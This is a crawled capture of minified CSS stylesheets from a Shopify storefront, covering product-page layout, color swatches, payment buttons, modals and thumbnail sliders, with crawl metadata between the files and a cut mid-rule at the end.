:is(.\[\&\>video\]\:\!rounded-b-none>video){border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.dm-section :is(.\[\&\>video\]\:rounded-b-none>video){border-bottom-right-radius:0;border-bottom-left-radius:0}.dm-section :is(.\[\&\>video\]\:object-cover>video){-o-object-fit:cover;object-fit:cover}.dm-section :is(.\[\&\[data-state\=open\]_\[data-dm-element\=icon\]\]\:\!rotate-180[data-state=open] [data-dm-element=icon]){--tw-rotate: 180deg !important;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))!important}.dm-section :is(.\[\&_\.horizontal-marquee-inner\>div\]\:ml-24 .horizontal-marquee-inner>div){margin-left:96px}.dm-section :is(.\[\&_\.rfm-child\>div\]\:ml-24 .rfm-child>div){margin-left:96px}.dm-section :is(.\[\&_\.swiper-button-disabled\]\:\!opacity-50 .swiper-button-disabled){opacity:.5!important}.dm-section :is(.\[\&_\.swiper-pagination-bullet-active\]\:\!bg-primary-500 .swiper-pagination-bullet-active){background-color:var(--primary-50)!important}.dm-section :is(.\[\&_\.swiper-pagination-bullet-active\]\:outline .swiper-pagination-bullet-active){outline-style:solid}.dm-section :is(.\[\&_\.swiper-pagination-bullet-active\]\:outline-\[1px\] .swiper-pagination-bullet-active){outline-width:1px}.dm-section :is(.\[\&_\.swiper-pagination-bullet-active\]\:outline-white .swiper-pagination-bullet-active){outline-color:#fff}.dm-section :is(.\[\&_\.swiper-pagination-bullet\]\:aspect-square .swiper-pagination-bullet){aspect-ratio:1 / 1}.dm-section :is(.\[\&_\.swiper-pagination-bullet\]\:\!h-3 .swiper-pagination-bullet){height:12px!important}.dm-section :is(.\[\&_\.swiper-pagination-bullet\]\:\!w-3 .swiper-pagination-bullet){width:12px!important}.dm-section :is(.\[\&_\.swiper-slide-shadow\]\:\!hidden .swiper-slide-shadow){display:none!important}.dm-section :is(.\[\&_\.swiper-slide\:not\(\.swiper-slide-visible\)_img\]\:shadow-md .swiper-slide:not(.swiper-slide-visible) img){--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section :is(.\[\&_\[data-dm-counter-cards\]\]\:\!h-\[40px\] [data-dm-counter-cards]){height:40px!important}.dm-section :is(.\[\&_\[data-dm-counter-cards\]\]\:gap-0\.5 [data-dm-counter-cards]){gap:2px}.dm-section :is(.\[\&_\[data-dm-counter-cards\]\]\:rounded-none [data-dm-counter-cards]){border-radius:0}.dm-section :is(.\[\&_\[data-dm-counter-cards\]\]\:px-2 [data-dm-counter-cards]){padding-left:8px;padding-right:8px}@media (min-width: 768px){.dm-section :is(.\[\&_\[data-dm-counter-cards\]\]\:md\:w-\[80px\] [data-dm-counter-cards]){width:80px}}.dm-section :is(.\[\&_\[data-dm-counter\]\]\:gap-x-1 [data-dm-counter]){-moz-column-gap:4px;column-gap:4px}.dm-section :is(.\[\&_\[data-slot\=\'tabs-list\'\]\]\:hidden [data-slot=tabs-list]){display:none}.dm-section :is(.\[\&_\[data-type\=\'header\'\]\]\:bg-grey_1200 [data-type=header]){--tw-bg-opacity: 1;background-color:rgb(18 18 18 / var(--tw-bg-opacity, 1))}.dm-section :is(.\[\&_\[data-type\=\'header\'\]_\.relative\]\:bg-grey_1200\/90 [data-type=header] .relative){background-color:#121212e6}.dm-section :is(.\[\&_\[data-type\=\'header\'\]_\.text-zinc-500\]\:text-grey_50 [data-type=header] .text-zinc-500){--tw-text-opacity: 1;color:rgb(153 153 153 / var(--tw-text-opacity, 1))}.dm-section :is(.\[\&_img\]\:shadow-xl img){--tw-shadow: 0 20px 25px -5px rgb(0 0 0 / .1), 0 8px 10px -6px rgb(0 0 0 / .1);--tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section :is(.\[\&_span\[style\*\=\"font-style\"\]\]\:\!inline span[style*=font-style]){display:inline!important}.dm-section :is(.\[\&_span\[style\*\=\"font-weight\"\]\]\:\!inline span[style*=font-weight]){display:inline!important}.dm-section :is(.\[\&_span\[style\*\=\"text-decoration\"\]\]\:\!inline span[style*=text-decoration]){display:inline!important}.dm-section :is(.\[\&_svg\]\:h-\[150px\] svg){height:150px}.dm-section :is(.\[\&_svg\]\:w-\[150px\] svg){width:150px}@media (min-width: 640px){.dm-section :is(.sm\:\[\&_svg\]\:h-\[180px\] svg){height:180px}.dm-section :is(.sm\:\[\&_svg\]\:w-\[180px\] svg){width:180px}}
/*# sourceMappingURL=/cdn/shop/t/74/assets/dropmagic.css.map?v=104325377532994186681765271121 */


--- FILE ---
content_type: text/css
request_url: https://americanlegendrider.com/cdn/shop/t/74/assets/section-main-product.css?v=132875954337248919961750594033
body_size: 6865
content:
.product{margin:0}.product.grid{gap:0}.product--no-media{max-width:57rem;margin:0 auto}.product__media-wrapper{padding-left:0}.product-media__trust-badge{position:absolute;z-index:1}.product-media__trust-badge--small{width:15%}.product-media__trust-badge--medium{width:20%}.product-media__trust-badge--large{width:25%}.product-media__trust-badge img{max-width:100%;width:100%}.product-media__trust-badge--top-right{top:1rem;right:1rem}.product-media__trust-badge--top-left{top:1rem;left:1rem}.product-media__trust-badge--bottom-right{bottom:1rem;right:1rem}.product-media__trust-badge--bottom-left{bottom:1rem;left:1rem}.product-title--uppercase{text-transform:uppercase}.product-page-price .price__regular .price-item--regular{font-size:2.5rem}.color-swatches-container{display:flex;column-gap:.5rem;row-gap:.5rem;flex-wrap:wrap}.color-swatch{position:relative;border-radius:var(--swatches-radius)}.color-swatch__image{width:5rem;height:5rem;position:relative;overflow:hidden;border-radius:var(--swatches-radius);border:solid .3rem rgb(var(--color-background));box-shadow:0 0 0 .2rem rgba(var(--color-foreground),var(--swatches-border-opacity))}.color-swatch input:checked+.color-swatch__image{box-shadow:0 0 0 .2rem rgba(var(--color-foreground),var(--swatches-selected-border-opacity))}.color-swatch__image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.color-swatch__custom-color{width:95%;height:95%;background:var(--bg-color);position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:var(--swatches-radius)}.color-swatch_hidden-label{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer}.color-swatch__label{position:absolute;left:50%;bottom:calc(100% + .5em);text-align:center;background:rgb(var(--color-foreground));color:rgb(var(--color-background));transform:translate(-50%,50%);margin:0;opacity:0;visibility:hidden;font-size:1.5rem;line-height:2em;padding:.25em .65em;border-radius:.5em;transition:all .25s ease-in-out;white-space:nowrap;display:none}@media (hover: hover){.color-swatch:hover .color-swatch__label{opacity:1;visibility:visible;transform:translate(-50%)}}.color-swatch__label:before{font-size:1em;content:"";display:block;position:absolute;top:100%;left:50%;transform:translate(-50%);width:.75em;height:.5em;background:rgb(var(--color-foreground));clip-path:polygon(0 0,50% 100%,100% 0)}.estimated-shipping{display:flex;align-items:flex-start}.estimated-shipping--align-center{align-items:center}.estimated-shipping__icon{margin-right:1.5rem;min-height:2.75rem;display:flex;align-items:center}.estimated-shipping__icon svg{height:2.75rem;width:2.75rem}.estimated-shipping__icon--small svg{width:2.25rem;height:2.25rem}.estimated-shipping__icon--large svg{width:3.5rem;height:3.5rem}.estimated-shipping__icon img{display:block;width:2.75rem}.estimated-shipping__icon--small img{width:2.25rem}.estimated-shipping__icon--large img{width:3.5rem}.estimated-shipping__text p{margin-top:0;margin-bottom:.5rem;font-size:1.6rem;line-height:2.75rem}.estimated-shipping__text p:last-child{margin-bottom:0}@media screen and (min-width: 750px){.product__column-sticky{display:block;position:sticky;top:3rem;z-index:2}.product--thumbnail .thumbnail-list{padding-right:var(--media-shadow-horizontal-offset)}.product__info-wrapper{padding:0 0 0 5rem}.product__info-wrapper--extra-padding{padding:0 0 0 8rem}.product--right .product__info-wrapper{padding:0 5rem 0 0}.product--right .product__info-wrapper--extra-padding{padding:0 8rem 0 0}.product--right .product__media-list{margin-bottom:2rem}.product__media-container .slider-buttons{display:none}.color-swatch__label{display:block}}.payment-badges-block .list-payment{padding-top:0}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.emoji-benefits-container p,.emoji-benefits-container{font-size:1.4rem;line-height:1}@media screen and (min-width: 990px){.product--large:not(.product--no-media) .product__media-wrapper{max-width:65%;width:calc(65% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media) .product__info-wrapper{padding:0 0 0 4rem;max-width:35%;width:calc(35% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media).product--right .product__info-wrapper{padding:0 4rem 0 0}.product--medium:not(.product--no-media) .product__media-wrapper,.product--small:not(.product--no-media) .product__info-wrapper{max-width:55%;width:calc(55% - var(--grid-desktop-horizontal-spacing) / 2)}.product--medium:not(.product--no-media) .product__info-wrapper,.product--small:not(.product--no-media) .product__media-wrapper{max-width:45%;width:calc(45% - var(--grid-desktop-horizontal-spacing) / 2)}}.shopify-payment-button__button{font-family:inherit;min-height:4.6rem}.shopify-payment-button__button [role=button].focused,.no-js .shopify-payment-button__button [role=button]:focus{outline:.2rem solid rgba(var(--color-foreground),.5)!important;outline-offset:.3rem;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button [role=button]:focus:not(:focus-visible){outline:0;box-shadow:none!important}.shopify-payment-button__button [role=button]:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5)!important;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button--unbranded{--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1}.color-background-2 .shopify-payment-button__button--unbranded,.color-accent-1 .shopify-payment-button__button--unbranded,.color-accent-2 .shopify-payment-button__button--unbranded,.color-inverse .shopify-payment-button__button--unbranded{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.shopify-payment-button__button--unbranded:after{--border-opacity: var(--buttons-border-opacity)}.shopify-payment-button__button--unbranded{background-color:rgba(var(--color-button),var(--alpha-button-background));color:rgb(var(--color-button-text));font-size:1.4rem;line-height:calc(1 + .2 / var(--font-body-scale));letter-spacing:.07rem}.shopify-payment-button__button--unbranded::selection{background-color:rgba(var(--color-button-text),.3)}.shopify-payment-button__button--unbranded:hover,.shopify-payment-button__button--unbranded:hover:not([disabled]){background-color:rgba(var(--color-button),var(--alpha-button-background))}.shopify-payment-button__more-options{margin:1.6rem 0 1rem;font-size:1.2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.05rem;text-decoration:underline;text-underline-offset:.3rem}.shopify-payment-button__button+.shopify-payment-button__button--hidden{display:none}.product-form{display:block}.product-form__error-message-wrapper:not([hidden]){display:flex;align-items:flex-start;font-size:1.2rem;margin-bottom:1.5rem}.product-form__error-message-wrapper svg{flex-shrink:0;width:1.2rem;height:1.2rem;margin-right:.7rem;margin-top:.5rem}.product-form__input{flex:0 0 100%;padding:0;margin:0 0 1.2rem;max-width:37rem;min-width:fit-content;border:none}variant-radios,variant-selects{display:block}.product-form__input--dropdown{margin-bottom:1.6rem}.product-form__input .form__label{padding-left:0;font-weight:600}fieldset.product-form__input .form__label{margin-bottom:.2rem}.product-form__input input[type=radio]{clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.product-form__input input[type=radio]+label{border:var(--variant-pills-border-width) solid rgba(var(--color-foreground),var(--variant-pills-border-opacity));background-color:rgb(var(--color-background));color:rgba(var(--color-foreground));border-radius:var(--variant-pills-radius);display:inline-block;margin:.7rem .5rem .2rem 0;padding:1rem 2rem;font-size:1.4rem;letter-spacing:.1rem;line-height:1;text-align:center;transition:border var(--duration-short) ease;cursor:pointer;position:relative}.product-form__input input[type=radio]+label:before{content:"";position:absolute;top:calc(var(--variant-pills-border-width) * -1);right:calc(var(--variant-pills-border-width) * -1);bottom:calc(var(--variant-pills-border-width) * -1);left:calc(var(--variant-pills-border-width) * -1);z-index:-1;border-radius:var(--variant-pills-radius);box-shadow:var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow),var(--variant-pills-shadow-opacity))}.product-form__input input[type=radio]+label:hover{border-color:rgb(var(--color-foreground))}.product-form__input input[type=radio]:checked+label{background-color:rgb(var(--color-foreground));color:rgb(var(--color-background))}.product-form__input input[type=radio]:not(.disabled)+label>.visually-hidden{display:none}@media screen and (forced-colors: active){.product-form__input input[type=radio]:checked+label{text-decoration:underline}}.product-form__input input[type=radio]:checked+label::selection{background-color:rgba(var(--color-background),.3)}.product-form__input input[type=radio]:disabled+label,.product-form__input input[type=radio].disabled+label{border-color:rgba(var(--color-foreground),.1);color:rgba(var(--color-foreground),.6);text-decoration:line-through}.product-form__input input[type=radio].disabled:checked+label,.product-form__input input[type=radio]:disabled:checked+label{color:rgba(var(--color-background),.6)}.product-form__input input[type=radio]:focus-visible+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.product-form__input input[type=radio].focused+label,.no-js .shopify-payment-button__button [role=button]:focus+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.no-js .product-form__input input[type=radio]:focus:not(:focus-visible)+label{box-shadow:none}.product-form__input .select{max-width:25rem}.no-js .product-form__submit.button--secondary{--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1}.product-form__submit[aria-disabled=true]+.shopify-payment-button .shopify-payment-button__button[disabled],.product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled]{cursor:not-allowed;opacity:.5}@media screen and (forced-colors: active){.product-form__submit[aria-disabled=true]{color:Window}}.shopify-payment-button__more-options{color:rgb(var(--color-foreground))}.product-form__submit{margin-bottom:1rem;font-size:1.9rem}.product-form__buttons--uppercase .product-form__submit{text-transform:uppercase}.shopify-payment-button__button{letter-spacing:.1rem;font-size:1.9rem;padding-top:0;padding-bottom:0}.product-form__buttons--uppercase .shopify-payment-button__button{text-transform:uppercase}.product__info-container>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.product__info-container>*:first-child{margin-top:0}.product__info-container>*:last-child,.product__info-container>*:nth-last-child(2){margin-bottom:0}.product__info-container iframe{max-width:100%}a.product__text{display:block;text-decoration:none;color:rgba(var(--color-foreground),.9)}.product__text.caption-with-letter-spacing{text-transform:uppercase}.product__title{word-break:break-word}.product__title>*{margin:0}.product__title>a{display:none}.product__accordion .accordion__content{padding:0 1rem}.product .price dl{margin-top:.5rem;margin-bottom:.5rem}.product .price--sold-out .price__badge-sold-out{background:transparent;color:rgb(var(--color-base-text));border-color:transparent}.product .price--sold-out .price__badge-sale{display:none}@media screen and (min-width: 750px){.product__info-container{max-width:60rem}.product__info-container .price--on-sale .price-item--regular{font-size:1.6rem}.product__info-container>*:first-child{margin-top:0}}.product__description-title{font-weight:600}.product--no-media .product__title,.product--no-media .product__text,.product--no-media noscript .product-form__input,.product--no-media .product__tax,.product--no-media .product__sku,.product--no-media shopify-payment-terms{text-align:center}.product--no-media .product__media-wrapper,.product--no-media .product__info-wrapper{padding:0}.product__tax{margin-top:-1.4rem}.product--no-media noscript .product-form__input,.product--no-media .share-button{max-width:100%}.product--no-media fieldset.product-form__input,.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown,.product--no-media .share-button,.product--no-media .product__view-details,.product--no-media .product__pickup-availabilities,.product--no-media .product-form{display:flex;align-items:center;justify-content:center;text-align:center}.product--no-media .product-form{flex-direction:column}.product--no-media .product-form>.form{max-width:30rem;width:100%}.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown{flex-direction:column;max-width:100%}.product-form__quantity .form__label{margin-bottom:.6rem}.product-form__quantity-top .form__label{margin-bottom:1.2rem}.product--no-media fieldset.product-form__input{flex-wrap:wrap;margin:0 auto 1.2rem}.custom-product-field{display:block}.input--small{outline:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:.5rem 1rem;height:3.8rem;font-size:16px;width:100%;border:solid var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));border-radius:calc((var(--inputs-radius) / 4) * 3)}.product__info-container .form__label{margin-bottom:0}.product-form__label-container{margin-bottom:.3rem;display:flex;align-items:center;column-gap:1.5rem}.product-form__input--pills .product-form__label-container{margin-bottom:-.3rem}.product-form__label-container .product-popup-modal__opener{flex-grow:1}.product-form__label-container .sizing-chart__button{min-height:auto;line-height:calc(1 + .5 / var(--font-body-scale))}.small-field__field{max-width:25rem}.input--small:focus-visible{box-shadow:none;outline:none}.input--small:focus{border-color:rgb(var(--color-foreground));border-width:2px}.input--error,.input--error:focus{border-color:red;border-width:2px}.input-error-msg{font-size:1.5rem;color:red;display:none;line-height:1;margin-top:.3rem}.input--error+.input-error-msg{display:block}textarea{resize:none}.textarea--small{height:7rem}.textarea--medium{height:9rem}.textarea--large{height:11rem}@media screen and (max-width: 749px){.input--small,.product-form__input .select:after,.product-form__input .select:hover:after,.product-form__input .select,.product-form__input .select__select{border-radius:calc((var(--inputs-radius) / 5) * 4)}.product-form__input .select:before{border-radius:calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width))}}@media screen and (min-width: 750px){.input--small{height:4rem;padding:.5rem 1.2rem;border-radius:var(--inputs-radius)}.product-form__input .select__select{height:4rem;padding:.5rem 3rem .5rem 1.4rem}.textarea--small{height:8rem}.textarea--medium{height:10rem}.textarea--large{height:12rem}}.product--no-media .product__info-container>modal-opener{display:block;text-align:center}.product--no-media .product-popup-modal__button{padding-right:0}.product--no-media .price{text-align:center}.urgency-text{text-align:center;padding:0 .5em;border:solid .2rem rgb(var(--color-background));color:rgb(var(--color-background));background:none;width:fit-content;margin-left:auto;margin-right:auto}.product__media-list video{border-radius:calc(var(--media-radius) - var(--media-border-width))}@media screen and (max-width: 749px){.product__media-list{margin-left:-2.5rem;margin-bottom:3rem;width:calc(100% + 4rem)}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide){margin-left:-1.5rem;margin-right:-1.5rem}.slider.product__media-list::-webkit-scrollbar{height:.2rem;width:.2rem}.product__media-list::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground))}.product__media-list::-webkit-scrollbar-track{background-color:rgba(var(--color-foreground),.2)}.product__media-list .product__media-item{width:calc(100% - 3rem - var(--grid-mobile-horizontal-spacing))}.product--mobile-columns .product__media-item{width:calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width: 750px){.product--thumbnail .product__media-list,.product--thumbnail_slider .product__media-list{padding-bottom:calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible))}.product__media-list{padding-right:calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible))}.product--thumbnail .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:none}.product-media-modal__content>.product__media-item--variant.product__media-item--variant{display:none}.product-media-modal__content>.product__media-item--variant:first-child{display:block}}.product__media-item.product__media-item--variant{display:none}.product__media-item--variant:first-child{display:block}@media screen and (min-width: 750px) and (max-width: 989px){.product__media-list .product__media-item:first-child{padding-left:0}.product--thumbnail_slider .product__media-list{margin-left:0}.product__media-list .product__media-item{width:100%}}.product__media-icon .icon{width:1.2rem;height:1.4rem}.product__media-icon,.thumbnail__badge{background-color:rgb(var(--color-background));border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.1);color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:3rem;width:3rem;position:absolute;left:1rem;top:1rem;z-index:1;transition:color var(--duration-short) ease,opacity var(--duration-short) ease}.product__media-video .product__media-icon{opacity:1}.product__modal-opener--image .product__media-toggle:hover{cursor:zoom-in}.product__modal-opener:hover .product__media-icon{border:.1rem solid rgba(var(--color-foreground),.1)}@media screen and (min-width: 750px){.grid__item.product__media-item--full{width:100%}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child){max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large.product--columns .product__media-item--full .deferred-media__poster-button{height:5rem;width:5rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button{height:4.2rem;width:4.2rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.8rem;height:1.8rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button{height:3.6rem;width:3.6rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.6rem;height:1.6rem}}@media screen and (min-width: 990px){.product--stacked .product__media-item{max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product:not(.product--columns) .product__media-list .product__media-item:first-child,.product:not(.product--columns) .product__media-list .product__media-item--full{width:100%;max-width:100%}.product__modal-opener .product__media-icon{opacity:0}.product__modal-opener:hover .product__media-icon,.product__modal-opener:focus .product__media-icon{opacity:1}}.product__media-item>*{display:block;position:relative}.product__media-toggle{display:flex;border:none;background-color:transparent;color:currentColor;padding:0}.product__media-toggle:after{content:"";cursor:pointer;display:block;margin:0;padding:0;position:absolute;top:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);z-index:2}.product__media-toggle:focus-visible{outline:0;box-shadow:none}@media (forced-colors: active){.product__media-toggle:focus-visible,.product__media-toggle:focus-visible:after,.product-form__input input[type=radio]:focus-visible+label{outline:transparent solid 1px;outline-offset:2px}}.product__media-toggle.focused{outline:0;box-shadow:none}.product__media-toggle:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product__media-toggle.focused:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product-media-modal{background-color:rgb(var(--color-background));height:100%;position:fixed;top:0;left:0;width:100%;visibility:hidden;opacity:0;z-index:-1}.product-media-modal[open]{visibility:visible;opacity:1;z-index:101}.product-media-modal__dialog{display:flex;align-items:center;height:100vh}.product-media-modal__content{max-height:100vh;width:100%;overflow:auto}.product-media-modal__content>*:not(.active),.product__media-list .deferred-media{display:none}@media screen and (min-width: 750px){.product-media-modal__content{padding-bottom:2rem}.product-media-modal__content>*:not(.active){display:block}.product__modal-opener:not(.product__modal-opener--image){display:none}.product__media-list .deferred-media{display:block}}@media screen and (max-width: 749px){.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image),.product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image){display:none}.product--thumbnail .is-active .deferred-media,.product--thumbnail_slider .is-active .deferred-media{display:block;width:100%}}.product-media-modal__content>*{display:block;height:auto;margin:auto}.product-media-modal__content .media{background:none}.product-media-modal__model{width:100%}.product-media-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;right:2rem;padding:1.2rem;position:fixed;z-index:2;top:2rem;width:4rem}.product-media-modal__content .deferred-media{width:100%}@media screen and (min-width: 750px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*{width:100%}.product-media-modal__content>*+*{margin-top:2rem}.product-media-modal__toggle{right:5rem;top:2.2rem}}@media screen and (min-width: 990px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*+*{margin-top:1.5rem}.product-media-modal__content{padding-bottom:1.5rem}.product-media-modal__toggle{right:5rem}}.product-media-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-media-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal{box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;overflow:auto;width:100%;background:rgba(var(--color-foreground),.2);height:100%;transition:all .15s}.product-popup-modal[open]{opacity:1;visibility:visible;z-index:101}.product-popup-modal__content{border-radius:var(--popup-corner-radius);background-color:rgb(var(--color-background));overflow:auto;height:80%;margin:0 auto;left:50%;transform:translate(-50%);margin-top:5rem;width:92%;position:absolute;top:0;padding:0 1.5rem 0 3rem;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content--centered{top:50%;margin-top:0;transform:translate(-50%,-50%);height:auto;max-height:90vh;padding-bottom:2rem}.product-popup-modal__content--centered .product-popup-modal__content-info{margin-top:-2rem}.product-popup-modal__content.focused{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}@media screen and (min-width: 750px){.product-popup-modal__content{padding-right:1.5rem;margin-top:10rem;width:70%;padding:0 3rem}.product-media-modal__dialog .global-media-settings--no-shadow{overflow:visible!important}}@media screen and (max-width: 749px){.product-popup-modal__content{border-radius:calc(var(--popup-corner-radius) * .8)}.product-popup-modal__content:not(.product-popup-modal__content) table{display:block;max-width:fit-content;overflow-x:auto;white-space:nowrap;margin:0}.product-media-modal__dialog .global-media-settings,.product-media-modal__dialog .global-media-settings video,.product-media-modal__dialog .global-media-settings model-viewer,.product-media-modal__dialog .global-media-settings iframe,.product-media-modal__dialog .global-media-settings img{border:none;border-radius:0}.product-popup-modal__content--centered{padding-bottom:1.5rem}}.product-popup-modal__opener{display:block}.product-popup-modal__button{font-size:1.6rem;padding-right:1.3rem;padding-left:0;min-height:2.5rem;text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.product-popup-modal__button:hover{text-decoration-thickness:.2rem}.product-popup-modal__content-info{padding-right:4.4rem}.product-popup-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media screen and (max-width: 749px){.product-popup-modal__content-info>*{max-height:100%}}.product-popup-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;position:sticky;padding:1.2rem;z-index:2;top:1.5rem;width:4rem;margin:0 0 0 auto}.product-popup-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal__toggle--minimalistic{border:none;transform:translate(1.2rem,-1.2rem);color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle--minimalistic:hover{color:rgba(var(--color-foreground),.95)}.product__media-list .media>*{overflow:hidden}.thumbnail-list{flex-wrap:wrap;grid-gap:1rem}.slider--mobile.thumbnail-list:after{content:none}@media screen and (min-width: 750px){.product--stacked .thumbnail-list{display:none}.thumbnail-list{display:grid;grid-template-columns:repeat(4,1fr)}}.thumbnail-list_item--variant:not(:first-child){display:none}@media screen and (min-width: 990px){.thumbnail-list{grid-template-columns:repeat(4,1fr)}.product--medium .thumbnail-list{grid-template-columns:repeat(5,1fr)}.product--large .thumbnail-list{grid-template-columns:repeat(6,1fr)}}@media screen and (max-width: 749px){.product__media-item{display:flex;align-items:center}.product__modal-opener{width:100%}.thumbnail-slider{display:flex;align-items:center}.thumbnail-slider .thumbnail-list.slider{display:flex;padding:.75rem .1rem;column-gap:.75rem;flex:1;scroll-padding-left:.5rem}.thumbnail-list__item.slider__slide{width:calc((100% / var(--mobile-thumbnails)) - .5rem)}.thumbnail-slider .slider-button{width:2.5rem}}@media screen and (min-width: 750px){.product--thumbnail_slider .thumbnail-slider{display:flex;align-items:center;margin-top:.5rem}.thumbnail-slider .thumbnail-list.slider--tablet-up{display:flex;padding:.5rem;flex:1;scroll-padding-left:.5rem}.product__media-wrapper .slider-mobile-gutter .slider-button{display:none}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / (var(--desktop-thumbnails) - 1)) - .8rem)}.product--thumbnail_slider .slider-mobile-gutter .slider-button{display:flex}}@media screen and (min-width: 900px){.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / var(--desktop-thumbnails)) - .8rem)}}.thumbnail{position:absolute;top:0;left:0;display:block;height:100%;width:100%;padding:0;color:rgb(var(--color-base-text));cursor:pointer;background-color:transparent}.thumbnail:hover{opacity:.7}.thumbnail.global-media-settings img{border-radius:0}.thumbnail[aria-current]{box-shadow:0 0 0 .1rem 